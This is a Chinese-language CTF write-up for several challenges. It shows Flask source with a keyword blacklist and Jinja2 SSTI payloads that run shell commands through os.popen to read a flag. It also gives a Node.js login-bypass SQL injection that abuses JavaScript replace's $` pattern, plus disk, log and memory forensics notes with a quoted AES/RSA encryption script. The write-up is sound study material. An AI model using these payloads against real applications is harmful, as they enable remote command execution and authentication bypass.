Web
Rank-l
这题一开始看没什么思路,后来通过看响应包发现是python服务器所以想到可能是ssti所以就去试了试,发现在login路由输入payload会在cpass路由中渲染。看看源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| from flask import Flask, request, render_template, render_template_string, redirect, url_for, abort
from urllib.parse import unquote
app = Flask(__name__)
phone = ''
def is_safe_input(user_input):
unsafe_keywords = ['flag','?','*','-','less','nl','tac','more','tail','od','grep','awd','sed','64','/','%2f','%2F']
if any(keyword in user_input for keyword in unsafe_keywords):
return True
return False
@app.route("/")
def index():
return render_template("index.html")
@app.route("/login", methods=["POST"])
def login():
global phone
phone = request.form.get("phone_number")
return render_template("login.html")
@app.route("/cpass", methods=["POST"])
def check():
global phone
password = request.form.get("password")
if is_safe_input(phone):
return redirect(url_for('index'))
if phone != "1686682318" and password != "Happy_news_admin":
return render_template_string('<!DOCTYPE html>\
<html lang="en">\
<head>\
<meta charset="UTF-8">\
<title>login failed</title>\
</head>\
<body>\
<script>alert("{}The number does not exist or the password is incorrect!") </script>\
<script>window.location.href = "/";</script>\
</body>\
</html>'.format(phone))
else:
return redirect(url_for('index'))
if __name__ == '__main__':
app.run(host="0.0.0.0", port=int("5005"), debug=True)
|
从源码中也能看出来是在cpass中渲染的,所以这里就只需要绕过黑名单就可以了
直接上payload
1
2
3
| {%print cycler.next.__globals__.__builtins__.__import__('os').popen('cd ..;ls').read()%}
{%print cycler.next.__globals__.__builtins__.__import__('os').popen('CD ..;NL FLAGF149'.lower()).read()%}"}
|
sqli or not
先看源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
| var express = require('express');
var router = express.Router();
module.exports = router;
router.get('/',(req,res,next)=>{
if(req.query.info){
if(req.url.match(/\,/ig)){
res.end('hacker1!');
}
var info = JSON.parse(req.query.info);
if(info.username&&info.password){
var username = info.username;
var password = info.password;
if(info.username.match(/\'|\"|\\/) || info.password.match(/\'|\"|\\/)){
res.end('hacker2!');
}
var sql = "select * from userinfo where username = '{username}' and password = '{password}'";
sql = sql.replace("{username}",username);
sql = sql.replace("{password}",password);
connection.query(sql,function (err,rs) {
if (err) {
res.end('error1');
}
else {
if(rs.length>0){
res.sendFile('/flag');
}else {
res.end('username or password error');
}
}
})
}
else{
res.end("please input the data");
}
}else{
res.end("please input the data");
}
})
|
这题其实刚开始看的时候以为是考点是sql注入但是发现过滤了 \ “ ‘ ,等导致找了很多资料也不知道怎么绕,结束之后才发现考点其实在replace这个函数上,可以参考:
https://developer.mozilla.org/zh-CN/docs/Web/JavaScript/Reference/Global_Objects/RegExp/lastMatch
主要利用的是

可以看到这里的 $` 直接看解释可能有点抽象看一下调试就明白了

可以看到已经闭合了前面的’所以就可以直接构造sql万能绕过了
1
| {"username":"$` or 1--+"%2c"password":"1"}
|
misc
糟糕的磁盘
这题其实用取证大师可以直接梭哈出来key.png 和 一个secret然后用Veracrypt解密即可。这里还学到了一个新的工具

这个也可以直接扫描出来进行磁盘取证。
ds
easydatalog
这题的话就是日志分析套了一层图片隐写,先分析日志
这里可以看到是jpg图片,然后通过对前面的🐜剑数据解密得到是一个password.jpg所以对其进行单图忙水印即可得到一个密码

在下面还有一个压缩包

将上图的密码解压可得到csv文件直接搜索张三即可获取其身份证和手机号。
取证
这题没时间做了但是还是比较简单的,可以直接用lovelymem集成的vol工具进行内存分析
直接看控制台输出
很容易能够想到去把这几个文件导出来进行解密还原
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
| import os
import hashlib
from Crypto.Cipher import AES, PKCS1_OAEP
from Crypto.PublicKey import RSA
hackkey = os.getenv('hackkey')
if not hackkey:
raise ValueError("Environment variable 'hackkey' is not set")
with open('private.pem', 'r') as f:
private_key = RSA.import_key(f.read())
public_key = private_key.publickey().export_key()
aes_key = hashlib.sha256(hackkey.encode()).digest()
with open('data.csv', 'rb') as f:
data = f.read()
cipher_aes = AES.new(aes_key, AES.MODE_EAX)
ciphertext, tag = cipher_aes.encrypt_and_digest(data)
cipher_rsa = PKCS1_OAEP.new(RSA.import_key(public_key))
enc_aes_key = cipher_rsa.encrypt(aes_key)
with open('encrypted_data.bin', 'wb') as f:
f.write(ciphertext)

print(enc_aes_key.hex())
print(cipher_aes.nonce.hex())
print(tag.hex())
|
这是加密的脚本逆向还原就行,这里用到的key去找环境变量

找到key之后还有控制台的输出直接可以写解密脚本。然后在后面的解密出来的csv中的个性签名是rc4加密密钥就是密码。